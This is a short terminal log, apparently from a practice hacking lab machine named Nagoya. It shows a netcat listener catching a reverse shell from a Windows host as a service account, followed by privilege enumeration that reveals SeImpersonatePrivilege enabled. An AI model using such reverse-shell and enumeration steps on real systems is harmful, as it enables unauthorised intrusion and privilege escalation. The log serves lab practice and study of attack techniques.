 ~/Documents/PG_Practice/Nagoya ❯ sudo rlwrap nc -nlvp 8000
listening on [any] 8000 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.192.21] 50047
PS C:\Windows\system32> whoami
nagoya-ind\svc_mssql
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeManageVolumePrivilege       Perform volume maintenance tasks          Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\Windows\system32>